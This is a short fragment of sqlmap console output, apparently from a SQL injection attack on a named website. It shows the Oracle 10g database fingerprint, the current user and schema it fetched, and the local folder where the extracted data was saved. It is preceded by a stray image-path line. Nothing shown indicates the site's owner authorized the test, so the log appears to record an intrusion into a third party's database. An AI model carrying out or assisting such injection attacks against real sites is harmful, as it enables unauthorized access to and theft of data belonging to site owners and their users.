 web application technology: Apache, JSP
back-end DBMS: active fingerprint: Oracle 10g
banner parsing fingerprint: Oracle 10.2.0.3.0
banner: 'Oracle Database 10g Enterprise Edition Release 10.2.0.3.0 - Prod'
[20:54:06] [INFO] fetching current user
current user: 'SXZQ'
[20:54:06] [INFO] fetching current database
current schema (equivalent to database on Oracle): 'SXZQ'
[20:54:06] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.i618.com.cn'
[*] shutting down at 20:54:06
C:\Python27\sqlmap>